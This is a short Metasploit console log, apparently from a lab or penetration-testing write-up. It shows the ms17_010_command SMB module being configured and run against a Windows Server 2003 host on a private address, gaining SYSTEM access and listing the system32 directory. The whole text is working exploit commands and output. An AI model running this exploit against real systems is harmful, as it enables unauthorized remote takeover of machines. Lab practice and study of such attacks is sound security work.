 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND dir
COMMAND => dir
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d675d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable.
..
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "dir":
 Volume in drive C has no label.
 Volume Serial Number is A814-B251
 Directory of C:\WINDOWS\system32
01/15/2024  08:16 PM    <DIR>          .
01/15/2024  08:16 PM    <DIR>          ..
11/15/2011  09:50 PM             1,324 $winnt$.inf
11/16/2011  05:32 AM    <DIR>          1025
11/16/2011  05:32 AM    <DIR>          1028
11/16/2011  05:32 AM    <DIR>          1031